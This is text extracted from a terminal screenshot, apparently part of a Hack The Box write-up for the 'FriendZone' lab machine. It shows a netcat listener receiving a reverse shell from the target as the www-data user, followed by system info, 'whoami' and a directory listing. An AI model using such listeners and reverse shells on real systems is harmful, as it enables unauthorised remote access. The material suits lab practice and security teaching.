 Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal Terminal
takaya@Nightfall:~/HTB/006-friendzone$
> nc -nvlp 13339
listening on [any] 13339 ...
connect to [10.10.13.211] from (UNKNOWN) [10.10.10.123] 36902
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x
86_64 x86_64 x86_64 GNU/Linux
 06:10:56 up  1:28,  1 user,  load average: 0.07, 0.10, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
friend   pts/1    10.10.12.23      05:46    8:17   0.08s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found